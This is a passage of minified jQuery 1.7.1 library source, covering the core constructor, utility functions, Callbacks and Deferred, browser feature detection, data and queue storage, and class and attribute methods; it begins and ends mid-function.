if(!c&&b!=null&&typeof b=="object")for(var e in b)ca(a+"["+e+"]",b[e],c,d);else d(a,b)}function b_(a,c){var d,e,g=f.ajaxSettings.flatOptions||{};for(d in c)c[d]!==b&&((g[d]?a:e||(e={}))[d]=c[d]);e&&f.extend(!0,a,e)}function b$(a,c,d,e,f,g){f=f||c.dataTypes[0],g=g||{},g[f]=!0;var h=a[f],i=0,j=h?h.length:0,k=a===bT,l;for(;i<j&&(k||!l);i++)l=h[i](c,d,e),typeof l=="string"&&(!k||g[l]?l=b:(c.dataTypes.unshift(l),l=b$(a,c,d,e,l,g)));(k||!l)&&!g["*"]&&(l=b$(a,c,d,e,"*",g));return l}function bZ(a){return function(b,c){typeof b!="string"&&(c=b,b="*");if(f.isFunction(c)){var d=b.toLowerCase().split(bP),e=0,g=d.length,h,i,j;for(;e<g;e++)h=d[e],j=/^\+/.test(h),j&&(h=h.substr(1)||"*"),i=a[h]=a[h]||[],i[j?"unshift":"push"](c)}}}function bC(a,b,c){var d=b==="width"?a.offsetWidth:a.offsetHeight,e=b==="width"?bx:by,g=0,h=e.length;if(d>0){if(c!=="border")for(;g<h;g++)c||(d-=parseFloat(f.css(a,"padding"+e[g]))||0),c==="margin"?d+=parseFloat(f.css(a,c+e[g]))||0:d-=parseFloat(f.css(a,"border"+e[g]+"Width"))||0;return d+"px"}d=bz(a,b,b);if(d<0||d==null)d=a.style[b]||0;d=parseFloat(d)||0;if(c)for(;g<h;g++)d+=parseFloat(f.css(a,"padding"+e[g]))||0,c!=="padding"&&(d+=parseFloat(f.css(a,"border"+e[g]+"Width"))||0),c==="margin"&&(d+=parseFloat(f.css(a,c+e[g]))||0);return d+"px"}function bp(a,b){b.src?f.ajax({url:b.src,async:!1,dataType:"script"}):f.globalEval((b.text||b.textContent||b.innerHTML||"").replace(bf,"/*$0*/")),b.parentNode&&b.parentNode.removeChild(b)}function bo(a){var b=c.createElement("div");bh.appendChild(b),b.innerHTML=a.outerHTML;return b.firstChild}function bn(a){var b=(a.nodeName||"").toLowerCase();b==="input"?bm(a):b!=="script"&&typeof a.getElementsByTagName!="undefined"&&f.grep(a.getElementsByTagName("input"),bm)}function bm(a){if(a.type==="checkbox"||a.type==="radio")a.defaultChecked=a.checked}function bl(a){return typeof a.getElementsByTagName!="undefined"?a.getElementsByTagName("*"):typeof a.querySelectorAll!="undefined"?a.querySelectorAll("*"):[]}function bk(a,b){var c;if(b.nodeType===1){b.clearAttributes&&b.clearAttributes(),b.mergeAttributes&&b.mergeAttributes(a),c=b.nodeName.toLowerCase();if(c==="object")b.outerHTML=a.outerHTML;else if(c!=="input"||a.type!=="checkbox"&&a.type!=="radio"){if(c==="option")b.selected=a.defaultSelected;else if(c==="input"||c==="textarea")b.defaultValue=a.defaultValue}else a.checked&&(b.defaultChecked=b.checked=a.checked),b.value!==a.value&&(b.value=a.value);b.removeAttribute(f.expando)}}function bj(a,b){if(b.nodeType===1&&!!f.hasData(a)){var c,d,e,g=f._data(a),h=f._data(b,g),i=g.events;if(i){delete h.handle,h.events={};for(c in i)for(d=0,e=i[c].length;d<e;d++)f.event.add(b,c+(i[c][d].namespace?".":"")+i[c][d].namespace,i[c][d],i[c][d].data)}h.data&&(h.data=f.extend({},h.data))}}function bi(a,b){return f.nodeName(a,"table")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function U(a){var b=V.split("|"),c=a.createDocumentFragment();if(c.createElement)while(b.length)c.createElement(b.pop());return c}function T(a,b,c){b=b||0;if(f.isFunction(b))return f.grep(a,function(a,d){var e=!!b.call(a,d,a);return e===c});if(b.nodeType)return f.grep(a,function(a,d){return a===b===c});if(typeof b=="string"){var d=f.grep(a,function(a){return a.nodeType===1});if(O.test(b))return f.filter(b,d,!c);b=f.filter(b,d)}return f.grep(a,function(a,d){return f.inArray(a,b)>=0===c})}function S(a){return!a||!a.parentNode||a.parentNode.nodeType===11}function K(){return!0}function J(){return!1}function n(a,b,c){var d=b+"defer",e=b+"queue",g=b+"mark",h=f._data(a,d);h&&(c==="queue"||!f._data(a,e))&&(c==="mark"||!f._data(a,g))&&setTimeout(function(){!f._data(a,e)&&!f._data(a,g)&&(f.removeData(a,d,!0),h.fire())},0)}function m(a){for(var b in a){if(b==="data"&&f.isEmptyObject(a[b]))continue;if(b!=="toJSON")return!1}return!0}function l(a,c,d){if(d===b&&a.nodeType===1){var e="data-"+c.replace(k,"-$1").toLowerCase();d=a.getAttribute(e);if(typeof d=="string"){try{d=d==="true"?!0:d==="false"?!1:d==="null"?null:f.isNumeric(d)?parseFloat(d):j.test(d)?f.parseJSON(d):d}catch(g){}f.data(a,c,d)}else d=b}return d}function h(a){var b=g[a]={},c,d;a=a.split(/\s+/);for(c=0,d=a.length;c<d;c++)b[a[c]]=!0;return b}var c=a.document,d=a.navigator,e=a.location,f=function(){function J(){if(!e.isReady){try{c.documentElement.doScroll("left")}catch(a){setTimeout(J,1);return}e.ready()}}var e=function(a,b){return new e.fn.init(a,b,h)},f=a.jQuery,g=a.$,h,i=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,j=/\S/,k=/^\s+/,l=/\s+$/,m=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,n=/^[\],:{}\s]*$/,o=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,p=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,q=/(?:^|:|,)(?:\s*\[)+/g,r=/(webkit)[ \/]([\w.]+)/,s=/(opera)(?:.*version)?[ \/]([\w.]+)/,t=/(msie) ([\w.]+)/,u=/(mozilla)(?:.*? rv:([\w.]+))?/,v=/-([a-z]|[0-9])/ig,w=/^-ms-/,x=function(a,b){return(b+"").toUpperCase()},y=d.userAgent,z,A,B,C=Object.prototype.toString,D=Object.prototype.hasOwnProperty,E=Array.prototype.push,F=Array.prototype.slice,G=String.prototype.trim,H=Array.prototype.indexOf,I={};e.fn=e.prototype={constructor:e,init:function(a,d,f){var g,h,j,k;if(!a)return this;if(a.nodeType){this.context=this[0]=a,this.length=1;return this}if(a==="body"&&!d&&c.body){this.context=c,this[0]=c.body,this.selector=a,this.length=1;return this}if(typeof a=="string"){a.charAt(0)!=="<"||a.charAt(a.length-1)!==">"||a.length<3?g=i.exec(a):g=[null,a,null];if(g&&(g[1]||!d)){if(g[1]){d=d instanceof e?d[0]:d,k=d?d.ownerDocument||d:c,j=m.exec(a),j?e.isPlainObject(d)?(a=[c.createElement(j[1])],e.fn.attr.call(a,d,!0)):a=[k.createElement(j[1])]:(j=e.buildFragment([g[1]],[k]),a=(j.cacheable?e.clone(j.fragment):j.fragment).childNodes);return e.merge(this,a)}h=c.getElementById(g[2]);if(h&&h.parentNode){if(h.id!==g[2])return f.find(a);this.length=1,this[0]=h}this.context=c,this.selector=a;return this}return!d||d.jquery?(d||f).find(a):this.constructor(d).find(a)}if(e.isFunction(a))return f.ready(a);a.selector!==b&&(this.selector=a.selector,this.context=a.context);return e.makeArray(a,this)},selector:"",jquery:"1.7.1",length:0,size:function(){return this.length},toArray:function(){return F.call(this,0)},get:function(a){return a==null?this.toArray():a<0?this[this.length+a]:this[a]},pushStack:function(a,b,c){var d=this.constructor();e.isArray(a)?E.apply(d,a):e.merge(d,a),d.prevObject=this,d.context=this.context,b==="find"?d.selector=this.selector+(this.selector?" ":"")+c:b&&(d.selector=this.selector+"."+b+"("+c+")");return d},each:function(a,b){return e.each(this,a,b)},ready:function(a){e.bindReady(),A.add(a);return this},eq:function(a){a=+a;return a===-1?this.slice(a):this.slice(a,a+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(F.apply(this,arguments),"slice",F.call(arguments).join(","))},map:function(a){return this.pushStack(e.map(this,function(b,c){return a.call(b,c,b)}))},end:function(){return this.prevObject||this.constructor(null)},push:E,sort:[].sort,splice:[].splice},e.fn.init.prototype=e.fn,e.extend=e.fn.extend=function(){var a,c,d,f,g,h,i=arguments[0]||{},j=1,k=arguments.length,l=!1;typeof i=="boolean"&&(l=i,i=arguments[1]||{},j=2),typeof i!="object"&&!e.isFunction(i)&&(i={}),k===j&&(i=this,--j);for(;j<k;j++)if((a=arguments[j])!=null)for(c in a){d=i[c],f=a[c];if(i===f)continue;l&&f&&(e.isPlainObject(f)||(g=e.isArray(f)))?(g?(g=!1,h=d&&e.isArray(d)?d:[]):h=d&&e.isPlainObject(d)?d:{},i[c]=e.extend(l,h,f)):f!==b&&(i[c]=f)}return i},e.extend({noConflict:function(b){a.$===e&&(a.$=g),b&&a.jQuery===e&&(a.jQuery=f);return e},isReady:!1,readyWait:1,holdReady:function(a){a?e.readyWait++:e.ready(!0)},ready:function(a){if(a===!0&&!--e.readyWait||a!==!0&&!e.isReady){if(!c.body)return setTimeout(e.ready,1);e.isReady=!0;if(a!==!0&&--e.readyWait>0)return;A.fireWith(c,[e]),e.fn.trigger&&e(c).trigger("ready").off("ready")}},bindReady:function(){if(!A){A=e.Callbacks("once memory");if(c.readyState==="complete")return setTimeout(e.ready,1);if(c.addEventListener)c.addEventListener("DOMContentLoaded",B,!1),a.addEventListener("load",e.ready,!1);else if(c.attachEvent){c.attachEvent("onreadystatechange",B),a.attachEvent("onload",e.ready);var b=!1;try{b=a.frameElement==null}catch(d){}c.documentElement.doScroll&&b&&J()}}},isFunction:function(a){return e.type(a)==="function"},isArray:Array.isArray||function(a){return e.type(a)==="array"},isWindow:function(a){return a&&typeof a=="object"&&"setInterval"in a},isNumeric:function(a){return!isNaN(parseFloat(a))&&isFinite(a)},type:function(a){return a==null?String(a):I[C.call(a)]||"object"},isPlainObject:function(a){if(!a||e.type(a)!=="object"||a.nodeType||e.isWindow(a))return!1;try{if(a.constructor&&!D.call(a,"constructor")&&!D.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}var d;for(d in a);return d===b||D.call(a,d)},isEmptyObject:function(a){for(var b in a)return!1;return!0},error:function(a){throw new Error(a)},parseJSON:function(b){if(typeof b!="string"||!b)return null;b=e.trim(b);if(a.JSON&&a.JSON.parse)return a.JSON.parse(b);if(n.test(b.replace(o,"@").replace(p,"]").replace(q,"")))return(new Function("return "+b))();e.error("Invalid JSON: "+b)},parseXML:function(c){var d,f;try{a.DOMParser?(f=new DOMParser,d=f.parseFromString(c,"text/xml")):(d=new ActiveXObject("Microsoft.XMLDOM"),d.async="false",d.loadXML(c))}catch(g){d=b}(!d||!d.documentElement||d.getElementsByTagName("parsererror").length)&&e.error("Invalid XML: "+c);return d},noop:function(){},globalEval:function(b){b&&j.test(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(w,"ms-").replace(v,x)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toUpperCase()===b.toUpperCase()},each:function(a,c,d){var f,g=0,h=a.length,i=h===b||e.isFunction(a);if(d){if(i){for(f in a)if(c.apply(a[f],d)===!1)break}else for(;g<h;)if(c.apply(a[g++],d)===!1)break}else if(i){for(f in a)if(c.call(a[f],f,a[f])===!1)break}else for(;g<h;)if(c.call(a[g],g,a[g++])===!1)break;return a},trim:G?function(a){return a==null?"":G.call(a)}:function(a){return a==null?"":(a+"").replace(k,"").replace(l,"")},makeArray:function(a,b){var c=b||[];if(a!=null){var d=e.type(a);a.length==null||d==="string"||d==="function"||d==="regexp"||e.isWindow(a)?E.call(c,a):e.merge(c,a)}return c},inArray:function(a,b,c){var d;if(b){if(H)return H.call(b,a,c);d=b.length,c=c?c<0?Math.max(0,d+c):c:0;for(;c<d;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,c){var d=a.length,e=0;if(typeof c.length=="number")for(var f=c.length;e<f;e++)a[d++]=c[e];else while(c[e]!==b)a[d++]=c[e++];a.length=d;return a},grep:function(a,b,c){var d=[],e;c=!!c;for(var f=0,g=a.length;f<g;f++)e=!!b(a[f],f),c!==e&&d.push(a[f]);return d},map:function(a,c,d){var f,g,h=[],i=0,j=a.length,k=a instanceof e||j!==b&&typeof j=="number"&&(j>0&&a[0]&&a[j-1]||j===0||e.isArray(a));if(k)for(;i<j;i++)f=c(a[i],i,d),f!=null&&(h[h.length]=f);else for(g in a)f=c(a[g],g,d),f!=null&&(h[h.length]=f);return h.concat.apply([],h)},guid:1,proxy:function(a,c){if(typeof c=="string"){var d=a[c];c=a,a=d}if(!e.isFunction(a))return b;var f=F.call(arguments,2),g=function(){return a.apply(c,f.concat(F.call(arguments)))};g.guid=a.guid=a.guid||g.guid||e.guid++;return g},access:function(a,c,d,f,g,h){var i=a.length;if(typeof c=="object"){for(var j in c)e.access(a,j,c[j],f,g,d);return a}if(d!==b){f=!h&&f&&e.isFunction(d);for(var k=0;k<i;k++)g(a[k],c,f?d.call(a[k],k,g(a[k],c)):d,h);return a}return i?g(a[0],c):b},now:function(){return(new Date).getTime()},uaMatch:function(a){a=a.toLowerCase();var b=r.exec(a)||s.exec(a)||t.exec(a)||a.indexOf("compatible")<0&&u.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},sub:function(){function a(b,c){return new a.fn.init(b,c)}e.extend(!0,a,this),a.superclass=this,a.fn=a.prototype=this(),a.fn.constructor=a,a.sub=this.sub,a.fn.init=function(d,f){f&&f instanceof e&&!(f instanceof a)&&(f=a(f));return e.fn.init.call(this,d,f,b)},a.fn.init.prototype=a.fn;var b=a(c);return a},browser:{}}),e.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(a,b){I["[object "+b+"]"]=b.toLowerCase()}),z=e.uaMatch(y),z.browser&&(e.browser[z.browser]=!0,e.browser.version=z.version),e.browser.webkit&&(e.browser.safari=!0),j.test(" ")&&(k=/^[\s\xA0]+/,l=/[\s\xA0]+$/),h=e(c),c.addEventListener?B=function(){c.removeEventListener("DOMContentLoaded",B,!1),e.ready()}:c.attachEvent&&(B=function(){c.readyState==="complete"&&(c.detachEvent("onreadystatechange",B),e.ready())});return e}(),g={};f.Callbacks=function(a){a=a?g[a]||h(a):{};var c=[],d=[],e,i,j,k,l,m=function(b){var d,e,g,h,i;for(d=0,e=b.length;d<e;d++)g=b[d],h=f.type(g),h==="array"?m(g):h==="function"&&(!a.unique||!o.has(g))&&c.push(g)},n=function(b,f){f=f||[],e=!a.memory||[b,f],i=!0,l=j||0,j=0,k=c.length;for(;c&&l<k;l++)if(c[l].apply(b,f)===!1&&a.stopOnFalse){e=!0;break}i=!1,c&&(a.once?e===!0?o.disable():c=[]:d&&d.length&&(e=d.shift(),o.fireWith(e[0],e[1])))},o={add:function(){if(c){var a=c.length;m(arguments),i?k=c.length:e&&e!==!0&&(j=a,n(e[0],e[1]))}return this},remove:function(){if(c){var b=arguments,d=0,e=b.length;for(;d<e;d++)for(var f=0;f<c.length;f++)if(b[d]===c[f]){i&&f<=k&&(k--,f<=l&&l--),c.splice(f--,1);if(a.unique)break}}return this},has:function(a){if(c){var b=0,d=c.length;for(;b<d;b++)if(a===c[b])return!0}return!1},empty:function(){c=[];return this},disable:function(){c=d=e=b;return this},disabled:function(){return!c},lock:function(){d=b,(!e||e===!0)&&o.disable();return this},locked:function(){return!d},fireWith:function(b,c){d&&(i?a.once||d.push([b,c]):(!a.once||!e)&&n(b,c));return this},fire:function(){o.fireWith(this,arguments);return this},fired:function(){return!!e}};return o};var i=[].slice;f.extend({Deferred:function(a){var b=f.Callbacks("once memory"),c=f.Callbacks("once memory"),d=f.Callbacks("memory"),e="pending",g={resolve:b,reject:c,notify:d},h={done:b.add,fail:c.add,progress:d.add,state:function(){return e},isResolved:b.fired,isRejected:c.fired,then:function(a,b,c){i.done(a).fail(b).progress(c);return this},always:function(){i.done.apply(i,arguments).fail.apply(i,arguments);return this},pipe:function(a,b,c){return f.Deferred(function(d){f.each({done:[a,"resolve"],fail:[b,"reject"],progress:[c,"notify"]},function(a,b){var c=b[0],e=b[1],g;f.isFunction(c)?i[a](function(){g=c.apply(this,arguments),g&&f.isFunction(g.promise)?g.promise().then(d.resolve,d.reject,d.notify):d[e+"With"](this===i?d:this,[g])}):i[a](d[e])})}).promise()},promise:function(a){if(a==null)a=h;else for(var b in h)a[b]=h[b];return a}},i=h.promise({}),j;for(j in g)i[j]=g[j].fire,i[j+"With"]=g[j].fireWith;i.done(function(){e="resolved"},c.disable,d.lock).fail(function(){e="rejected"},b.disable,d.lock),a&&a.call(i,i);return i},when:function(a){function m(a){return function(b){e[a]=arguments.length>1?i.call(arguments,0):b,j.notifyWith(k,e)}}function l(a){return function(c){b[a]=arguments.length>1?i.call(arguments,0):c,--g||j.resolveWith(j,b)}}var b=i.call(arguments,0),c=0,d=b.length,e=Array(d),g=d,h=d,j=d<=1&&a&&f.isFunction(a.promise)?a:f.Deferred(),k=j.promise();if(d>1){for(;c<d;c++)b[c]&&b[c].promise&&f.isFunction(b[c].promise)?b[c].promise().then(l(c),j.reject,m(c)):--g;g||j.resolveWith(j,b)}else j!==a&&j.resolveWith(j,d?[a]:[]);return k}}),f.support=function(){var b,d,e,g,h,i,j,k,l,m,n,o,p,q=c.createElement("div"),r=c.documentElement;q.setAttribute("className","t"),q.innerHTML="   <link/><table></table><a href='/a' style='top:1px;float:left;opacity:.55;'>a</a><input type='checkbox'/>",d=q.getElementsByTagName("*"),e=q.getElementsByTagName("a")[0];if(!d||!d.length||!e)return{};g=c.createElement("select"),h=g.appendChild(c.createElement("option")),i=q.getElementsByTagName("input")[0],b={leadingWhitespace:q.firstChild.nodeType===3,tbody:!q.getElementsByTagName("tbody").length,htmlSerialize:!!q.getElementsByTagName("link").length,style:/top/.test(e.getAttribute("style")),hrefNormalized:e.getAttribute("href")==="/a",opacity:/^0.55/.test(e.style.opacity),cssFloat:!!e.style.cssFloat,checkOn:i.value==="on",optSelected:h.selected,getSetAttribute:q.className!=="t",enctype:!!c.createElement("form").enctype,html5Clone:c.createElement("nav").cloneNode(!0).outerHTML!=="<:nav></:nav>",submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0},i.checked=!0,b.noCloneChecked=i.cloneNode(!0).checked,g.disabled=!0,b.optDisabled=!h.disabled;try{delete q.test}catch(s){b.deleteExpando=!1}!q.addEventListener&&q.attachEvent&&q.fireEvent&&(q.attachEvent("onclick",function(){b.noCloneEvent=!1}),q.cloneNode(!0).fireEvent("onclick")),i=c.createElement("input"),i.value="t",i.setAttribute("type","radio"),b.radioValue=i.value==="t",i.setAttribute("checked","checked"),q.appendChild(i),k=c.createDocumentFragment(),k.appendChild(q.lastChild),b.checkClone=k.cloneNode(!0).cloneNode(!0).lastChild.checked,b.appendChecked=i.checked,k.removeChild(i),k.appendChild(q),q.innerHTML="",a.getComputedStyle&&(j=c.createElement("div"),j.style.width="0",j.style.marginRight="0",q.style.width="2px",q.appendChild(j),b.reliableMarginRight=(parseInt((a.getComputedStyle(j,null)||{marginRight:0}).marginRight,10)||0)===0);if(q.attachEvent)for(o in{submit:1,change:1,focusin:1})n="on"+o,p=n in q,p||(q.setAttribute(n,"return;"),p=typeof q[n]=="function"),b[o+"Bubbles"]=p;k.removeChild(q),k=g=h=j=q=i=null,f(function(){var a,d,e,g,h,i,j,k,m,n,o,r=c.getElementsByTagName("body")[0];!r||(j=1,k="position:absolute;top:0;left:0;width:1px;height:1px;margin:0;",m="visibility:hidden;border:0;",n="style='"+k+"border:5px solid #000;padding:0;'",o="<div "+n+"><div></div></div>"+"<table "+n+" cellpadding='0' cellspacing='0'>"+"<tr><td></td></tr></table>",a=c.createElement("div"),a.style.cssText=m+"width:0;height:0;position:static;top:0;margin-top:"+j+"px",r.insertBefore(a,r.firstChild),q=c.createElement("div"),a.appendChild(q),q.innerHTML="<table><tr><td style='padding:0;border:0;display:none'></td><td>t</td></tr></table>",l=q.getElementsByTagName("td"),p=l[0].offsetHeight===0,l[0].style.display="",l[1].style.display="none",b.reliableHiddenOffsets=p&&l[0].offsetHeight===0,q.innerHTML="",q.style.width=q.style.paddingLeft="1px",f.boxModel=b.boxModel=q.offsetWidth===2,typeof q.style.zoom!="undefined"&&(q.style.display="inline",q.style.zoom=1,b.inlineBlockNeedsLayout=q.offsetWidth===2,q.style.display="",q.innerHTML="<div style='width:4px;'></div>",b.shrinkWrapBlocks=q.offsetWidth!==2),q.style.cssText=k+m,q.innerHTML=o,d=q.firstChild,e=d.firstChild,h=d.nextSibling.firstChild.firstChild,i={doesNotAddBorder:e.offsetTop!==5,doesAddBorderForTableAndCells:h.offsetTop===5},e.style.position="fixed",e.style.top="20px",i.fixedPosition=e.offsetTop===20||e.offsetTop===15,e.style.position=e.style.top="",d.style.overflow="hidden",d.style.position="relative",i.subtractsBorderForOverflowNotVisible=e.offsetTop===-5,i.doesNotIncludeMarginInBodyOffset=r.offsetTop!==j,r.removeChild(a),q=a=null,f.extend(b,i))});return b}();var j=/^(?:\{.*\}|\[.*\])$/,k=/([A-Z])/g;f.extend({cache:{},uuid:0,expando:"jQuery"+(f.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(a){a=a.nodeType?f.cache[a[f.expando]]:a[f.expando];return!!a&&!m(a)},data:function(a,c,d,e){if(!!f.acceptData(a)){var g,h,i,j=f.expando,k=typeof c=="string",l=a.nodeType,m=l?f.cache:a,n=l?a[j]:a[j]&&j,o=c==="events";if((!n||!m[n]||!o&&!e&&!m[n].data)&&k&&d===b)return;n||(l?a[j]=n=++f.uuid:n=j),m[n]||(m[n]={},l||(m[n].toJSON=f.noop));if(typeof c=="object"||typeof c=="function")e?m[n]=f.extend(m[n],c):m[n].data=f.extend(m[n].data,c);g=h=m[n],e||(h.data||(h.data={}),h=h.data),d!==b&&(h[f.camelCase(c)]=d);if(o&&!h[c])return g.events;k?(i=h[c],i==null&&(i=h[f.camelCase(c)])):i=h;return i}},removeData:function(a,b,c){if(!!f.acceptData(a)){var d,e,g,h=f.expando,i=a.nodeType,j=i?f.cache:a,k=i?a[h]:h;if(!j[k])return;if(b){d=c?j[k]:j[k].data;if(d){f.isArray(b)||(b in d?b=[b]:(b=f.camelCase(b),b in d?b=[b]:b=b.split(" ")));for(e=0,g=b.length;e<g;e++)delete d[b[e]];if(!(c?m:f.isEmptyObject)(d))return}}if(!c){delete j[k].data;if(!m(j[k]))return}f.support.deleteExpando||!j.setInterval?delete j[k]:j[k]=null,i&&(f.support.deleteExpando?delete a[h]:a.removeAttribute?a.removeAttribute(h):a[h]=null)}},_data:function(a,b,c){return f.data(a,b,c,!0)},acceptData:function(a){if(a.nodeName){var b=f.noData[a.nodeName.toLowerCase()];if(b)return b!==!0&&a.getAttribute("classid")===b}return!0}}),f.fn.extend({data:function(a,c){var d,e,g,h=null;if(typeof a=="undefined"){if(this.length){h=f.data(this[0]);if(this[0].nodeType===1&&!f._data(this[0],"parsedAttrs")){e=this[0].attributes;for(var i=0,j=e.length;i<j;i++)g=e[i].name,g.indexOf("data-")===0&&(g=f.camelCase(g.substring(5)),l(this[0],g,h[g]));f._data(this[0],"parsedAttrs",!0)}}return h}if(typeof a=="object")return this.each(function(){f.data(this,a)});d=a.split("."),d[1]=d[1]?"."+d[1]:"";if(c===b){h=this.triggerHandler("getData"+d[1]+"!",[d[0]]),h===b&&this.length&&(h=f.data(this[0],a),h=l(this[0],a,h));return h===b&&d[1]?this.data(d[0]):h}return this.each(function(){var b=f(this),e=[d[0],c];b.triggerHandler("setData"+d[1]+"!",e),f.data(this,a,c),b.triggerHandler("changeData"+d[1]+"!",e)})},removeData:function(a){return this.each(function(){f.removeData(this,a)})}}),f.extend({_mark:function(a,b){a&&(b=(b||"fx")+"mark",f._data(a,b,(f._data(a,b)||0)+1))},_unmark:function(a,b,c){a!==!0&&(c=b,b=a,a=!1);if(b){c=c||"fx";var d=c+"mark",e=a?0:(f._data(b,d)||1)-1;e?f._data(b,d,e):(f.removeData(b,d,!0),n(b,c,"mark"))}},queue:function(a,b,c){var d;if(a){b=(b||"fx")+"queue",d=f._data(a,b),c&&(!d||f.isArray(c)?d=f._data(a,b,f.makeArray(c)):d.push(c));return d||[]}},dequeue:function(a,b){b=b||"fx";var c=f.queue(a,b),d=c.shift(),e={};d==="inprogress"&&(d=c.shift()),d&&(b==="fx"&&c.unshift("inprogress"),f._data(a,b+".run",e),d.call(a,function(){f.dequeue(a,b)},e)),c.length||(f.removeData(a,b+"queue "+b+".run",!0),n(a,b,"queue"))}}),f.fn.extend({queue:function(a,c){typeof a!="string"&&(c=a,a="fx");if(c===b)return f.queue(this[0],a);return this.each(function(){var b=f.queue(this,a,c);a==="fx"&&b[0]!=="inprogress"&&f.dequeue(this,a)})},dequeue:function(a){return this.each(function(){f.dequeue(this,a)})},delay:function(a,b){a=f.fx?f.fx.speeds[a]||a:a,b=b||"fx";return this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,c){function m(){--h||d.resolveWith(e,[e])}typeof a!="string"&&(c=a,a=b),a=a||"fx";var d=f.Deferred(),e=this,g=e.length,h=1,i=a+"defer",j=a+"queue",k=a+"mark",l;while(g--)if(l=f.data(e[g],i,b,!0)||(f.data(e[g],j,b,!0)||f.data(e[g],k,b,!0))&&f.data(e[g],i,f.Callbacks("once memory"),!0))h++,l.add(m);m();return d.promise()}});var o=/[\n\t\r]/g,p=/\s+/,q=/\r/g,r=/^(?:button|input)$/i,s=/^(?:button|input|object|select|textarea)$/i,t=/^a(?:rea)?$/i,u=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,v=f.support.getSetAttribute,w,x,y;f.fn.extend({attr:function(a,b){return f.access(this,a,b,!0,f.attr)},removeAttr:function(a){return this.each(function(){f.removeAttr(this,a)})},prop:function(a,b){return f.access(this,a,b,!0,f.prop)},removeProp:function(a){a=f.propFix[a]||a;return this.each(function(){try{this[a]=b,delete this[a]}catch(c){}})},addClass:function(a){var b,c,d,e,g,h,i;if(f.isFunction(a))return this.each(function(b){f(this).addClass(a.call(this,b,this.className))});if(a&&typeof a=="string"){b=a.split(p);for(c=0,d=this.length;c<d;c++){e=this[c];if(e.nodeType===1)if(!e.className&&b.length===1)e.className=a;else{g=" "+e.className+" ";for(h=0,i=b.length;h<i;h++)~g.indexOf(" "+b[h]+" ")||(g+=b[h]+" ");e.className=f.trim(g)}}}return this},removeClass:function(a){var c,d,e,g,h,i,j;if(f.isFunction(a))return this.each(function(b){f(this).removeClass(a.call(this,b,this.className))});if(a&&typeof a=="string"||a===b){c=(a||"").split(p);for(d=0,e=this.length;d<e;d++){g=this[d];if(g.nodeType===1&&g.className)if(a){h=(" "+g.className+" ").replace(o," ");for(i=0,j=c.length;i<j;i++)h=h.replace(" "+c[i]+" "," ");g.className=f.trim(h)}else g.className=""}}return this},toggleClass:function(a,b){var c=typeof a,d=typeof b=="boolean";if(f.isFunction(a))return this.each(function(c){f(this).toggleClass(a.call(this,c,this.className,b),b)});return this.each(function(){if(c==="string"){var e,g=0,h=f(this),i=b,j=a.split(p);while(e=j[g++])i=d?i:!h.hasClass(e),h[i?"addClass":"removeClass"](e)}else if(c==="undefined"||c==="boolean")this.className&&f._data(this,"__className__",this.className),this.className=this.className||a===!1?"":f._data(this,"__className__")||""})},hasClass:function(a){var b=" "+a+" ",c=0,d=this.length;for(;c<d;c++)if(this[c].nodeType===1&&(" "+this[c].className+" ").replace(o," ").indexOf(b)>-1)return!0;return!1},val:function(a){var c,d,e,g=this[0];{if(!!arguments.length){e=f.isFunction(a);return this.each(function(d){var g=f(this),h;if(this.nodeType===1){e?h=a.call(this,d,g.val()):h=a,h==null?h="":typeof h=="number"?h+="":f.isArray(h)&&(h=f.map(h,function(a){return a==null?"":a+""})),c=f.valHooks[this.nodeName.toLowerCase()]||f.valHooks[this.type];if(!c||!("set"in c)||c.set(this,h,"value")===b)this.value=h}})}if(g){c=f.valHooks[g.nodeName.toLowerCase()]||f.valHooks[g.type];if(c&&"get"in c&&(d=c.get(g,"value"))!==b)return d;d=g.value;return typeof d=="string"?d.replace(q,""):d==null?"":d}}}}),f.extend({valHooks:{option:{get:function(a){var b=a.attributes.value;return!b||b.specified?a.value:a.text}},select:{get:function(a){var b,c,d,e,g=a.selectedIndex,h=[],i=a.options,j=a.type==="select-one";if(g<0)return null;c=j?g:0,d=j?g+1:i.length;for(;c<d;c++){e=i[c];if(e.selected&&(f.support.optDisabled?!e.disabled:e.getAttribute("disabled")===null)&&(!e.parentNode.disabled||!f.nodeName(e.parentNode,"optgroup"))){b=f(e).val();if(j)return b;h.push(b)}}if(j&&!h.length&&i.length)return f(i[g]).val();return h},set:function(a,b){var c=f.makeArray(b);f(a).find("option").each(function(){this.selected=f.inArray(f(this).val(),c)>=0}),c.length||(a.selectedIndex=-1);return c}}},attrFn:{val:!0,css:!0,html:!0,text:!0,data:!0,width:!0,height:!0,offset:!0},attr:function(a,c,d,e){var g,h,i,j=a.nodeType;if(!!a&&j!==3&&j!==8&&j!==2){if(e&&c in f.attrFn)return f(a)[c](d);if(typeof a.getAttribute=="undefined")return f.prop(a,c,d);i=j!==1||!f.isXMLDoc(a),i&&(c=c.toLowerCase(),h=f.attrHooks[c]||(u.test(c)?x:w));if(d!==b){if(d===null){f.removeAttr(a,c);return}if(h&&"set"in h&&i&&(g=h.set(a,d,c))!==b)return g;a.setAttribute(c,""+d);return d}if(h&&"get"in h&&i&&(g=h.get(a,c))!==null)return g;g=a.getAttribute(c);return g===null?b:g}},removeAttr:function(a,b){var 